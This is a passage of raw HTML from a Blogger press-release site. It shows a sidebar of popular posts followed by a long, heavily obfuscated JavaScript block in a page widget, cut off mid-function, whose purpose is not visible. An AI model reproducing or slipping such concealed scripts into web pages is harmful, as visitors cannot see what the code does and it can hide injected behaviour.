  var currentURL = 'https://www.pocketpressrelease.com/2017/03/casio-launches-latest-range-analog-watches.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFImFasDAc2sls8yJAO0m-a8yFWaMspXFtLcUropBJWtSVQh7ujyrIHfCxKXedjfBXDuSmkQG4=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRz2_CRCxjKk6FreUxZfeXYBdBB2kGaOfpgzLF2qKkHDiNsi-AIH0wzU31IDu5GXn48oupTF7qcQ=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxtqwunHFa03VWlfbWVBuMzKJjvPbNLJoBOxeKM5nR4D_UWjT5aasd8YRTFkHOc8rtrMTYw3daOQ=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Srv5I5YNptispSu1eeYReKXly2PvVX1ICM0NfzySwTzJiLfIKP7Q7b2jmZWzoHEruo9VdH7dW3puCZD48uac1ZhyuW3T7r1Dl5_OSjd_7Qc-Ov6WVSanUlXov3yule3RRvD8yuwlOl0/w72-h72-p-k-no-nu/Bhabhiji+Ghar+Pe+Hai+Serial+cast%252C+Characters%252CTimings%252C+Wiki%252CPlot%252CTV+Show+Profile+%2528%2526TV%2529+%25281%2529.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html'>Bhabhiji Ghar Pe Hai Serial cast, Characters,Timings, Wiki,Plot,TV Show Profile (&TV)</a></div>
<div class='item-snippet'>  Bhabhiji Ghar Pe Hai (Par) Serial cast, News , Characters, Timings, Wiki,Plot, TV Show Profile (&amp;TV)   &#39;Bhabhiji Ghar Pe Hai is a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tytvCWShJcR9K4WzSLuZ8C4Ljm4uz1E-qwwFpDuzpSbMCP6Jp3Jyg16zrOWxjdqZEQqcEbujeXlQ=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html'>STEELBIRD DISTRIBUTED WOMEN HELMETS ON THE INTERNATIONAL WOMEN&#8217;S DAY</a></div>
<div class='item-snippet'>  March 10 2016, &#160;17.06 PM IST || Pocket News Alert    &#160;Helmet Distribution at Ashok Nagar Thana Delhi     &#160;Steelbird Group Head Mr. Shailen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/holden-fletcher-fraser-age-brendan-fraser-afton-smith-griffin-arthur-fraser-leland-francis-fraser-wiki-biography.html'>Holden Fletcher Fraser age, brendan fraser,afton smith, griffin arthur fraser, leland francis fraser, wiki, biography</a></div>
<div class='item-snippet'>Holden Fletcher Fraser - He is the famous and well-known son of Brendan Fraser, Holden Fletcher Fraser has garnered a lot of attention and r...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/loantap-care-community-in-collaboration-with-the-purnkuti-foundation-supports-a-girl-pursuing-her-education-rights.html'>LoanTap Care Community In collaboration with the Purnkuti Foundation supports a girl pursuing her education rights!</a></div>
<div class='item-snippet'>Pune, 6th October 2022 : LoanTap Care Community has collaborated with the Purnkuti Foundation to fund the education of Anu Vinod Paswan, a 1...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function 